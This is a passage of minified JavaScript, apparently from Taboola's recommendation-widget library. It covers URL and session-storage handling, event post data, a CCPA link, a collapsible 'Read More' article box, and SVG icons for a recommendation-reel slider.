t},this.additionalDispatchParams=function(){null==this.state.moreDispatchParams&&(this.state.moreDispatchParams=this.getCurrentURL().filtered);var t=e.TRCImpl&&e.TRCImpl.trcForce?e.TRCImpl.trcForce:void 0,r,i;return 0!==this.state.moreDispatchParams.length||t?"&"+this.mergeDispatchValues(t).join("&"):""},this.mergeDispatchValues=function(e){if(!e)return this.state.moreDispatchParams;var t=TRC.util.merge({},e);return this.state.moreDispatchParams.length>0&&this.state.moreDispatchParams.forEach(function(e){var r=e.split("=");t[r[0]]=r[1]}),Object.keys(t).map(function(e){return e+"="+t[e]})},this.getForceTrcCache=function(){return i},this.getCurrentURL=function(){var t=TRC.isAMP&&e.context&&e.context.canonicalUrl||e.location.href,r=new TRC.URL(t),o=[],n=[],a=function(e){return function(t){t&&(0==t.search("trc_")||"taboola-debug"==t?(i=new Boolean(t.match(/trc_cache/)).valueOf(),n.push(t)):e&&o.push(t))}};e.context&&e.context.location&&e.context.location.search.replace(/^\?/,"").split(/&/).forEach(a(!1)),r.search.replace(/^\?/,"").split(/&/).forEach(a(!0)),r.search=o.length>0?"?"+o.join("&"):"";var s=new String(r.toString());return s.filtered=n,s},this.sessionStorageGetValue=function(e){var t=this.getLocalStorageImplementation("strict-w3c-storage","session");return t&&t.getValue(e)||null},this.sessionStorageIsSupported=function(){return void 0!==this.state.sessionStorageImpl?!!this.state.sessionStorageImpl:(this.state.sessionStorageImpl=this.getLocalStorageImplementation("strict-w3c-storage","session"),!!this.state.sessionStorageImpl)},this.sessionStorageSetValue=function(e,t){var r=this.getLocalStorageImplementation("strict-w3c-storage","session");r&&r.setValue(e,t)},this.sessionStorageRemoveKey=function(e){var t=this.getLocalStorageImplementation("strict-w3c-storage","session");t&&t.removeKey(e)},this.initState=function(){void 0===this.state&&(this.state={}),this.state.privateStorageImpl=null,this.state.sessionStorageImpl=void 0,this.state.m_publisherDomains={host:[],path:[],query:[]},this.state.moreDispatchParams=null},this.getReferrer=function(){return TRC.PageReferrer.getReferrer()},this.updateReferrer=function(e){TRC.PageReferrer.updateReferrer(e)},this.initReferrer=function(e){TRC.PageReferrer.init(e)},this.pushState=function(){this.stateStack.push(this.state),delete this.state,this.initState()},this.popState=function(){this.stateStack.length>0&&(this.state=this.stateStack.pop())},this.initState(),this};d.getPageData=function(){return r.getPageData()},d.storeValue=function(e,t){return r.storeValue(e,t)},d.storePublisherValue=function(e,t,i){return r.storePublisherValue(e,t,i)},d.getValue=function(e){return r.getValue(e)},d.getPublisherValue=function(e,t){return r.getPublisherValue(e,t)},d.additionalDispatchParams=function(){return r.additionalDispatchParams()},d.getCurrentURL=function(){return r.getCurrentURL()},d.getPageSubDomain=function(){return r.getPageSubDomain()},d.pushState=function(){return r.pushState()},d.popState=function(){return r.popState()},TRC.pageManager=r=TRC.pageManager||new d,e.PageManager=e.PageManager||d}(window,document),(()=>{const e={item:"i",placement:"p"};class t{constructor(){this.postData={}}setFullItemList(e){"object"==typeof e?this.postData.fil=__trcJSONify(e):"string"==typeof e&&(this.postData.fil=e)}setScreenHeight(e){this.postData.sh=e}setScreenWidth(e){this.postData.sw=e}setScreenDensity(e){this.postData.sde=e}setBrowserWidth(e){this.postData.bw=e}setBrowserHeight(e){this.postData.bh=e}setDocumentWidth(e){this.postData.dw=e}setDocumentHeight(e){this.postData.dh=e}setArticlePos(e){this.postData.bad=e}setContainerPos(e){this.postData.cd=e}setContainerWidth(e){this.postData.mw=e}setVisibleLevel(t){this.postData.vl=t?e.item:e.placement}setFirstVisibleEvent(e){this.postData.fve=e}setNewVisibleSent(){this.postData.nwv=!0}getAll(){return this.postData}getSpecificItemsPostData(e){try{let{fil:t}=this.postData;"string"==typeof t&&(t=__trcUnJSONify(t)),t&&(t=t.filter(t=>t&&e.indexOf(t.tii)>-1));const r=new TRC.PlacementEventPostData;return r.setFullItemList(t),r}catch(e){return __trcWarn("getSpecificItemsPostData error ",e),this}}}TRC.PlacementEventPostData=t})(),((e,t,r)=>{const i=(e,t)=>{const{style:r="",location:i="beforeend"}=t,n=t.href||"#";r&&TRC.dom.injectStyle(r),e.insertAdjacentHTML(i,o(t,n)),a(s(i,e),n)},o=(e,t)=>{const{markup:r="",enableScrolling:i="no",classList:o="",children:n="",inlineStyle:a="",wrapper:s}=e;let l=`<a tblenablesscrolling="${i}" href="${t}" \n                               class="${o}" style="${a}" rel="nofollow" target="_blank"\n                               >${r}${n}</a>`;return s&&(l=`<${s.type} class="${s.className}">${l}</${s.type}>`),l},n=e=>{TRC.dom.on(e,"click",e=>TRC.aboutUs.open(e)||!1),window.__trcLog("Ccpa was rendered in popup")},a=(e,t)=>{TRC.Device.isTouchDevice||TRC.dom.isInIframe()||!TRCImpl.global["xfrm-enable"]||r.dom.isXFrameAllowed(t,n,e),TRC.dom.containsClass(e,"link-ccpa")&&TRC.dom.on(e,"click",()=>TRC.ccpa.sendCcpaEvent("taboola","CLICKED"))},s=(e,t)=>{switch(e){case"beforebegin":return t.previousElementSibling;case"afterbegin":return t.firstElementChild;case"beforeend":return t.lastElementChild;case"afterend":return t.nextElementSibling;default:return t.firstElementChild}};r.PopupLink={create:i}})(window,document,TRC),function(e,t){var r=TRC.PostRenderQueue=function(){return this.backend=[],this};r.prototype.pushBack=function(e,t){__trcDebug("postRenderQueue.pushBack("+e+")"),this.backend.push({name:e,func:t})},r.prototype.pushFront=function(e,t){__trcDebug("postRenderQueue.pushFront("+e+")"),this.backend.unshift({name:e,func:t})},r.prototype.popFront=function(){if(0==this.backend.length)return null;var e=this.backend.shift();return"function"==typeof e?{name:"unknown",func:e}:e}}(window,document),((e,t)=>{const r="tbl-forkorts-article",i=` ${r} ${r}-active`,o=`tbl-read-more-box-btn`,n="tbl-read-more-button-arrow",a="Read%20More",s=400;function l(e,t){const r=TRC.translationManager.getLabel({feature:"read-more",label:"DEFAULT_CAPTION"})||a;return{caption:e&&e.caption||t&&t.caption||r&&decodeURIComponent(r),boxSelector:e&&e.boxSelector||t&&t.boxSelector||null,threshold:e&&e.threshold||t&&t.threshold||1100,backgroundColor:e&&e.backgroundColor||t&&t.backgroundColor||"#fff",minimizedSize:e&&e.minimizedSize||t&&t.minimizedSize||800,scrollSize:e&&e.scrollSize||t&&t.scrollSize||800,buttonTop:e&&e.buttonTop||t&&t.buttonTop||48,buttonBottom:e&&e.buttonBottom||t&&t.buttonBottom||28,divTop:e&&e.divTop||t&&t.divTop||75,gradient:e&&e.gradient||t&&t.gradient||40,cutoffType:e&&e.cutoffType||t&&t.cutoffType||"ARTICLE",anchorSelector:e&&e.anchorSelector||t&&t.anchorSelector||null,lengthFromAnchorElementType:e&&e.lengthFromAnchorElementType||t&&t.lengthFromAnchorElementType||"BELOW",lengthFromAnchorElement:e&&e.lengthFromAnchorElement||t&&t.lengthFromAnchorElement||30}}function c(e){return`.${r} { max-height: inherit; } .${r}.tbl-forkorts-article-active { max-height: calc(${e.minimizedSize}px - 35px); overflow: hidden; position: relative; }.tbl-read-more-box { position: absolute; z-index: 4; left: 0; right: 0; /* there's a small line between the start of the feed/widget aand you can see the content there. so i placed the gradient 2px lower. */ bottom: -2px; display: none; text-align: center; padding: ${e.divTop}px 12px calc(50px - 35px); background: linear-gradient(to bottom, rgba(255, 255, 255, 0.05) 10%, ${e.backgroundColor} 60%, ${e.backgroundColor} 100%); } .tbl-read-more-box .tbl-read-more-btn { background: #F7F7F7; border: 1px solid #bebebe; border-radius: 24px; color: #5C5C5C; width: 130px; margin: -6px 0 40px 0; padding: 8px 20px 8px 25px; height: 30px; line-height: 14px; font-size: 14px; font-weight: 500; text-align: center; } .tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn { padding: 8px 25px 8px 20px; } .tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn .tbl-read-more-button-arrow { margin: 0 6px 0 0; } .tbl-read-more-box .tbl-read-more-btn .tbl-read-more-button-arrow { width: 8px; height: 8px; margin: 0 0 0 6px; } .tbl-read-more-box .tbl-read-more-btn:hover { cursor: pointer; text-decoration: none; background: #ececec; color: #5C5C5C; }.${r}-active .tbl-read-more-box { display: block; }`}function d(){return e.pageYOffset||t.documentElement.scrollTop||t.body.scrollTop}function p(e){const i=t.querySelector(`.${r}`);e.preventDefault(),e.stopPropagation(),i.classList.remove(`${r}-active`),i.style.maxHeight="",TRC.readMoreVisible=!1,f.call(this,"clicked","true",null),TRC.EventsAPI.readmore("click",this.response&&this.response.trc),TRC.dispatch("readMoreClicked")}function h(e,r){const i=t.createElement("div");return i.className=`tbl-read-more-box`,i.innerHTML=`<a \n                            id="${o}_${r}" \n                            class="tbl-read-more-btn ${"rtl"===TRCImpl.direction?"tbl-rtl-read-more-btn":""}"\n                            href="#" \n                        > \n                            ${e.caption}\n                            ${u()}\n                        </a>`,i}function u(){return`\n            <svg class='${n}' viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <path \n                    d="M6.85381 0.203525L3.99181 3.06553L1.12981 0.203525C1.00407 0.0820867 0.835672 0.0148905 0.660874 0.0164095C0.486076 0.0179284 0.318868 0.088041 0.195262 0.211646C0.0716568 0.335252 0.00154415 0.50246 2.52017e-05 0.677258C-0.00149374 0.852056 0.0657025 1.02046 0.187141 1.14619L3.52047 4.47953C3.64549 4.60451 3.81503 4.67472 3.99181 4.67472C4.16858 4.67472 4.33812 4.60451 4.46314 4.47953L7.79647 1.14619C7.86015 1.08469 7.91094 1.01113 7.94588 0.929795C7.98081 0.848459 7.99921 0.760979 7.99997 0.67246C8.00074 0.58394 7.98388 0.496154 7.95036 0.414223C7.91683 0.332292 7.86733 0.257857 7.80474 0.195262C7.74214 0.132667 7.66771 0.083165 7.58578 0.0496444C7.50385 0.0161238 7.41606 -0.00074404 7.32754 2.51711e-05C7.23902 0.000794382 7.15154 0.0191852 7.0702 0.0541246C6.98887 0.0890639 6.91531 0.139852 6.85381 0.203525Z"\n                    fill="#BCBCBC"\n                />\n            </svg>\n        `}function m(r,i){const o=r.context||i.context;"parent"===o&&(e=e.parent,t=e.parent.document),"top"===o&&(e=e.top,t=e.top.document)}function g(e,r){const i=r||"kortWidgetCssStyle";let o=t.querySelector(`#${i}`);o&&o.parentNode.removeChild(o),(o=t.createElement("div")).id=i,o.innerHTML=`&shy;<style>${e}</style>`,t.documentElement.appendChild(o)}function b(e,r,i){let o,n;if("PAGE_ELEMENT"===e.cutoffType&&(n=t.querySelector(e.anchorSelector))){const t=n.getBoundingClientRect(),a=r.getBoundingClientRect();"ABOVE"===e.lengthFromAnchorElementType?o=t.top-a.top-e.lengthFromAnchorElement:(o=t.bottom-a.top+e.lengthFromAnchorElement,o+=i.getBoundingClientRect().height)}return o}function f(e,t,r){if(TRC.util.isPercentEnabled(TRCImpl.global,"read-more-events-enabled")){const i={event_type:"read_more",event_state:e,event_value:t,event_msg:r};this.sendEvent("supply-feature",{d:JSON.stringify(i)},null)}}function v(e,t,r){function i(e){for(;-1===e.className.indexOf("trc_related_container")||e.parentNode.className.indexOf("trc_related_container")>-1;)e=e.parentNode;return e}const o=i(e.container),n=d(),a=r.getBoundingClientRect().top+n;if(n<t.scrollSize)return{scrollHeight:n,renderHeight:t.minimizedSize+a,articleRenderOffset:t.minimizedSize};const l=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0),c=o.getBoundingClientRect().top,p=c-l;if(p<2*s)return null;const h=n+l,u={scrollHeight:n,renderHeight:h+s,articleRenderOffset:h+s-a};return u}function C(n){const a=s(n);function s(n){try{const a=f.trcBind(n);TRC.tlf&&console.time("init Read More"),a("Available",!0,null);const s=l(n.readMorePageConfig,n.readMoreConfig);if(m(n.readMorePageConfig,n.readMoreConfig),!e.matchMedia)return a("Rendered",!1,"match media is not supported"),!1;if(!s.boxSelector)return a("Rendered",!1,"no box selector defined"),!1;const u=t.querySelector(s.boxSelector);if(!u)return a("Rendered",!1,"box content not detected"),!1;if(t.querySelector(`.${r}`)===u)return a("Rendered",!1,"box content already in use"),!1;let C=!(d()>=s.scrollSize);if(TRCImpl.global["read-more-scroll-fast-enabled"]&&(C=v(n,s,u))&&s.minimizedSize<C.articleRenderOffset&&(s.minimizedSize=C.articleRenderOffset),!C||u.offsetHeight<s.threshold)return a("Rendered",!1,"dimensions exception"),!1;u.className+=i,g(c(s));const T=h(s,n.id);u.appendChild(T);const y=b(s,u,T);y&&(u.style.maxHeight=`${y}px`),TRC.CLSReporter.addCLSEventFilter({prefixMessage:"Send CLS report from Read-More"}),TRC.readMoreVisible=!0,TRC.dispatch("readMoreRendered"),TRC.EventsAPI.readmore("render",n.response&&n.response.trc),TRCImpl.global["read-more-scroll-fast-enabled"]&&TRCImpl.sendAbTestEvent("rendered",{renderingHeight:C.renderHeight,scrollHeight:C.scrollHeight}),t.querySelector(`#${o}_${n.id}`).addEventListener("click",p.trcBind(n),!1),a("Rendered",!0,null);const R={targetElement:T,onEnter:()=>{a("Visible",!0,null),TRC.intersections.unobserve(_)}},_=TRC.intersections.observe(R);return TRC.tlf&&console.timeEnd("init Read More"),!0}catch(e){return __trcError("Error read more init",e),!1}}a||TRC.EventsAPI.readmore("none",n.response&&n.response.trc)}TRC._translationQueue=TRC._translationQueue||[],TRC._translationQueue.push({"read-more":{DEFAULT_CAPTION:a}}),TRC.setReadMore=C})(window,document);const CLASSES={SLIDER:"tbl-reco-reel-slider",SLIDER_CLOSE:"tbl-reco-reel-slider-close",SLIDER_CLOSE_HOVER:"tbl-close-hover",SLIDER_MOBILE:"tbl-slider-mobile",SLIDER_DESKTOP:"tbl-slider-desktop",SLIDER_OVERLAY:"tbl-slider-overlay",SLIDER_CONTROLLERS:"tbl-slider-controllers",SHOW_SLIDER_OVERLAY:"tbl-slider-show",SLIDER_CONTROL:"tbl-slider-control",SLIDER_PLAY:"tbl-slider-play",SLIDER_NAVIGATION:"tbl-slider-navigation",SLIDER_CLOSE_BUTTON:"tbl-slider-close",SLIDER_ARROW:"tbl-slider-arrow-btn",SLIDER_CLOSE_BTN:"tbl-slider-close-btn",PAUSE:"tbl-slider-pause",HIDDEN:"tbl-hidden",TEXT_CONTAINER:"tbl-text-container",MIN_DESIGN_WRAPPER:"tbl-reco-reel-min-design",START_CTA_ANIMATION:"tbl-start-cta",TVRL_LAYOUT:"tbl-reco-reel-tvrl-layout",TVRL_BUTTON:"tbl-tvrl-button",VERTICAL_VIDEO:"tbl-vid-vertical"},ATTRIBUTES={FRIENDLY_OVERLAY:"data-tbl-friendly-overlay"},DIRECTIONS={BOTTOM:"bottom",LEFT:"left"},POSITIONS={ABOVE_RECOREEL:"above",BELOW_RECOREEL:"below"},ANIMATION_STATUS={PAUSED:"paused",RUNNING:"running"},PLATFORMS={DESKTOP:"desktop",MOBILE:"mobile"},SELECTORS={TITLE_BACKGROUND:".tbl-text-under-title-background"},CONTROL_BUTTON_TYPES={BACK:"back",PLAY:"play",PAUSE:"pause",FORWARD:"forward",CLOSE:"close",NAVIGATE:"navigate",MUTE:"mute",SKIP:"skip",SKIP_AD:"skip-ad",MUTE_OFF:"mute-off"},SLIDER_ALLOWED_PER_SESSION_STORAGE_NAME="tbl-tvrl-show-in-session",ADD="addClass",REMOVE="removeClass",TICK_CYCLE=150,CONTROLLERS_FADE_DURATION=2e3,CLIENT_PROPERTIES={ENABLE_SLIDER:"recommendationReel-enable-slider",NAVIGATION_TEXT:"recommendationReel-slider-navigation-text",BELOW_ONLY:"recommendationReel-slider-below-only",BELOW_FIRST_ITEM_ONLY:"recommendationReel-slide-below-first-item-only",START_FROM_SLIDER:"recommendationReel-slider-start-from-slider",SLIDER_POSITION:"recommendationReel-slider-position",SLIDER_ALWAYS_ON:"recommendationReel-slider-always-on",SLIDER_ALLOWED_IN_SESSION:"recommendationReel-slider-allowed-in-session",TEXT_UNDER_SLIDER_IN_ONLY:"recommendationReel-slider-text-under-slide-in-only",SLIDER_BOTTOM:"recommendationReel-slider-bottom",ENABLE_TVRL_LAYOUT:"recommendationReel-enable-tvrl-layout",DISCLOSURE_LINK_TEXT:"disclosure-link-text-sponsored",IS_VIDEO_REEL:"recommendationReel-is-videoreel",AUTO_PAUSE:"recommendationReel-auto-pause",IS_MINUTELY_DESIGN:"recommendationReel-is-min-adx",CTA_TEXT:"recommendationReel-min-adx-cta-text",VERTICAL_LINE_COLOR:"recommendationReel-min-adx-line-color",VERTICAL_LINE_FONT_COLOR:"recommendationReel-min-adx-line-font-color",PROGRESS_BAR_COLOR:"recommendationReel-min-adx-progress-color",REEL_INTERVAL:"recommendationReel-interval",ENABLE_CTA:"recommendationReel-enable-side-cta",ENABLE_INDEX_NUMBERS:"recommendationReel-enable-index-numbers",IS_WITH_ITEM_INDICATOR:"recommendationReel-with-item-indicator",SIDE_CTA_BUTTON_TEXT:"recommendationReel-min-adx-side-cta-text",SIDE_CTA_COLOR:"recommendationReel-min-adx-side-cta-color",SIDE_CTA_FONT_COLOR:"recommendationReel-min-adx-cta-font-color",SIDE_CTA_FONT_SIZE:"recommendationReel-min-adx-cta-font-size",SIDE_CTA_FONT_WEIGHT:"recommendationReel-min-adx-cta-font-weight",SIDE_CTA_FONT_FAMILY:"recommendationReel-min-adx-cta-font-family",TVRL_READ_MORE_CTA_TEXT:"recommendationReel-tvrl-read-more-cta-text",TVRL_DISCOVER_CTA_TEXT:"recommendationReel-tvrl-discover-cta-text",TVRL_SKIP_AD_CTA_TEXT:"recommendationReel-tvrl-skip-ad-cta-text",TVRL_CTA_BACKGROUND_COLOR:"recommendationReel-tvrl-cta-background-color",TVRL_CTA_FONT_COLOR:"recommendationReel-tvrl-cta-font-color",TVRL_CTA_FONT_SIZE:"recommendationReel-tvrl-cta-font-size",TVRL_CTA_FONT_WEIGHT:"recommendationReel-tvrl-cta-font-weight",TVRL_CTA_FONT_FAMILY:"recommendationReel-tvrl-cta-font-family"},DEFAULT_REEL_ITEM_TRANSITION=.75,DEFAULT_REEL_INTERVAL=7,EVENT_TYPES={RECO_REEL_SLIDER:"RECO_REEL_SLIDER",CONFIGURATION:"CONFIGURED",VISIBLE:"VISIBLE",INTERACTION:"INTERACTION",AVAILABLE:"AVAILABLE",DEFAULT:"default - detach both ways"},EVENT_VALUES={EVENT_VALUES_LIST:["belowOnly","belowOnlyFirstSlider","shouldStartFromSlider"]},CONTROL_BUTTONS$1={[CONTROL_BUTTON_TYPES.BACK]:`<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <g filter="url(#filter0_d)">\n                            <rect x="11" y="12.137" width="3.27471" height="14.1904" fill="white"/>\n                            <path d="M27.1615 11.0844C27.0293 11.0181 26.8811 10.99 26.7338 11.0032C26.5865 11.0164 26.4457 11.0704 26.3274 11.1592L16.7761 18.3226C16.6773 18.3967 16.5971 18.4929 16.5418 18.6034C16.4865 18.7139 16.4578 18.8358 16.4578 18.9593C16.4578 19.0829 16.4865 19.2048 16.5418 19.3153C16.5971 19.4258 16.6773 19.522 16.7761 19.5961L26.3274 26.7595C26.4651 26.8629 26.6327 26.9187 26.8049 26.9187C26.9287 26.9182 27.0507 26.8894 27.1615 26.8343C27.2936 26.7682 27.4046 26.6666 27.4822 26.5409C27.5598 26.4152 27.6009 26.2705 27.6009 26.1228V11.7959C27.6009 11.6482 27.5598 11.5035 27.4822 11.3778C27.4046 11.2521 27.2936 11.1505 27.1615 11.0844Z" fill="white"/>\n                            </g>\n                            <defs>\n                            <filter id="filter0_d" x="0" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n                            <feOffset/>\n                            <feGaussianBlur stdDeviation="5.5"/>\n                            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n                            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n                            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n                            </filter>\n                            </defs>\n                            </svg>`,[CONTROL_BUTTON_TYPES.PLAY]:`<svg width="33" height="38" viewBox="0 0 33 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <g filter="url(#filter1_d)">\n                            <path d="M11.4787 11.0844C11.6228 11.0181 11.7841 10.99 11.9446 11.0032C12.1052 11.0164 12.2585 11.0704 12.3874 11.1592L22.7932 18.3226C22.9009 18.3967 22.9883 18.4929 23.0485 18.6034C23.1087 18.7139 23.14 18.8358 23.14 18.9593C23.14 19.0829 23.1087 19.2048 23.0485 19.3153C22.9883 19.4258 22.9009 19.522 22.7932 19.5961L12.3874 26.7595C12.2373 26.8629 12.0548 26.9187 11.8672 26.9187C11.7323 26.9182 11.5994 26.8894 11.4787 26.8343C11.3348 26.7682 11.2139 26.6666 11.1293 26.5409C11.0448 26.4152 11 26.2705 11 26.1228V11.7959C11 11.6482 11.0448 11.5035 11.1293 11.3778C11.2139 11.2521 11.3348 11.1505 11.4787 11.0844Z" fill="white"/>\n                            </g>\n                            <defs>\n                            <filter id="filter1_d" x="0" y="0" width="34.14" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n                            <feOffset/>\n                            <feGaussianBlur stdDeviation="5.5"/>\n                            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n                            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n                            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n                            </filter>\n                            </defs>\n                            </svg>`,[CONTROL_BUTTON_TYPES.PAUSE]:`<svg width="33" height="38" viewBox="0 0 33 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <g filter="url(#filter2_d)">\n                            <rect x="11" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n                            <rect x="18.0952" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n                            </g>\n                            <defs>\n                            <filter id="filter2_d" x="0" y="0.0454712" width="32.9157" height="37.8278" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n                            <feOffset/>\n                            <feGaussianBlur stdDeviation="5.5"/>\n                            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n                            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n                            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n                            </filter>\n                            </defs>\n                            </svg>`,[CONTROL_BUTTON_TYPES.FORWARD]:`<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <g filter="url(#filter3_d)">\n                            <rect width="3.27471" height="14.1904" transform="matrix(-1 0 0 1 28.0001 12.137)" fill="white"/>\n                            <path d="M11.8385 11.0844C11.9708 11.0181 12.1189 10.99 12.2663 11.0032C12.4136 11.0164 12.5543 11.0704 12.6727 11.1592L22.2239 18.3226C22.3228 18.3967 22.403 18.4929 22.4583 18.6034C22.5135 18.7139 22.5423 18.8358 22.5423 18.9593C22.5423 19.0829 22.5135 19.2048 22.4583 19.3153C22.403 19.4258 22.3228 19.522 22.2239 19.5961L12.6727 26.7595C12.5349 26.8629 12.3673 26.9187 12.1951 26.9187C12.0714 26.9182 11.9494 26.8894 11.8385 26.8343C11.7065 26.7682 11.5955 26.6666 11.5179 26.5409C11.4403 26.4152 11.3992 26.2705 11.3992 26.1228V11.7959C11.3992 11.6482 11.4403 11.5035 11.5179 11.3778C11.5955 11.2521 11.7065 11.1505 11.8385 11.0844Z" fill="white"/>\n                            </g>\n                            <defs>\n                            <filter id="filter3_d" x="0.39917" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n                            <feOffset/>\n                            <feGaussianBlur stdDeviation="5.5"/>\n                            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n                            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n                            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n                            </filter>\n                            </defs>\n                            </svg>`,[CONTROL_BUTTON_TYPES.MUTE]:`<svg height="100%" width="100%" viewBox="0 0 35 35">\n                        <path d="m 21.48,17.98 c 0,-1.77 -1.02,-3.29 -2.5,-4.03 v 2.21 l 2.45,2.45 c .03,-0.2 .05,-0.41 .05,-0.63 z m 2.5,0 c 0,.94 -0.2,1.82 -0.54,2.64 l 1.51,1.51 c .66,-1.24 1.03,-2.65 1.03,-4.15 0,-4.28 -2.99,-7.86 -7,-8.76 v 2.05 c 2.89,.86 5,3.54 5,6.71 z M 9.25,8.98 l -1.27,1.26 4.72,4.73 H 7.98 v 6 H 11.98 l 5,5 v -6.73 l 4.25,4.25 c -0.67,.52 -1.42,.93 -2.25,1.18 v 2.06 c 1.38,-0.31 2.63,-0.95 3.69,-1.81 l 2.04,2.05 1.27,-1.27 -9,-9 -7.72,-7.72 z m 7.72,.99 -2.09,2.08 2.09,2.09 V 9.98 z" fill="white">\n                        </path>\n                        </svg>`,[CONTROL_BUTTON_TYPES.SKIP]:`<svg style="display:inline-block" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 10L7.08333 5L0 0V10ZM8.33333 0V10H10V0H8.33333Z" fill="white"></path></svg>`},TVRL_CONTROL_BUTTONS$1={[CONTROL_BUTTON_TYPES.PLAY]:`<svg xmlns="http://www.w3.org/2000/svg" width="19" height="22" viewBox="0 0 19 22" fill="none">\n                          <path fill-rule="evenodd" clip-rule="evenodd" d="M4.05926 21.6443C2.75025 22.391 1.0902 21.9238 0.351423 20.6007C0.12105 20.1881 0 19.7224 0 19.2486L0 2.75088C0 1.23161 1.2185 0 2.72159 0C3.24134 0 3.75023 0.150429 4.18807 0.433502L17.7445 9.19793C19.0108 10.0166 19.3807 11.7177 18.5708 12.9976C18.3311 13.3764 18.0032 13.69 17.6157 13.911L4.05926 21.6443Z" fill="white"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.PAUSE]:`<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">\n                          <path d="M3.05556 0.5C1.36802 0.5 0 1.84848 0 3.5119V20.4881C0 22.1515 1.36802 23.5 3.05556 23.5C4.74309 23.5 6.11111 22.1515 6.11111 20.4881V3.5119C6.11111 1.84848 4.74309 0.5 3.05556 0.5Z" fill="white"/>\n                          <path d="M16.9444 0.5C15.2569 0.5 13.8889 1.84848 13.8889 3.5119V20.4881C13.8889 22.1515 15.2569 23.5 16.9444 23.5C18.632 23.5 20 22.1515 20 20.4881V3.5119C20 1.84848 18.632 0.5 16.9444 0.5Z" fill="white"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.BACK]:`<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n                          <path d="M12.75 2.5L3.25 12L12.75 21.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.FORWARD]:`<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n                          <path d="M2.25 21.5L11.75 12L2.25 2.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.MUTE]:`<svg xmlns="http://www.w3.org/2000/svg" width="39" height="39" viewBox="0 0 39 39" fill="none">\n                          <path fill-rule="evenodd" clip-rule="evenodd" d="M20.0746 6.84316L14.9601 11.7927C14.816 11.9321 14.6204 12.0105 14.4165 12.0105H10.4313C8.63827 12.0105 7.1847 13.4156 7.1847 15.149V20.851C7.1847 22.2877 8.18336 23.499 9.54625 23.8715L6.40109 26.6723C5.91748 27.1029 5.86389 27.8401 6.28014 28.3362C6.71407 28.8533 7.48948 28.9097 7.99363 28.4607L29.5989 9.22093C30.0825 8.79026 30.1361 8.05312 29.7199 7.55703C29.2859 7.03989 28.5105 6.98352 28.0064 7.43247L25.1527 9.97375V8.87497C25.1527 8.11194 24.8389 7.38021 24.2804 6.84096C23.1184 5.71882 21.2354 5.71981 20.0746 6.84316ZM22.7569 12.1072V8.87497C22.7569 8.74779 22.704 8.62584 22.6097 8.53596L22.5309 8.47461C22.336 8.35191 22.0713 8.37251 21.8998 8.53633L16.7204 13.4858C16.1037 14.0752 15.2669 14.4063 14.3943 14.4063H10.3585C9.92877 14.4063 9.58043 14.7388 9.58043 15.149V20.851C9.58043 21.2612 9.92877 21.5937 10.3585 21.5937H12.1041L22.7569 12.1072Z" fill="white"/>\n                          <path d="M20.0746 29.1568L15.5516 24.7797L17.3933 23.1572L21.8998 27.4637C21.994 27.5536 22.1217 27.6042 22.255 27.6042C22.5322 27.6042 22.7569 27.3897 22.7569 27.125V18.4321L26.8577 14.8194C28.0019 15.4215 28.7454 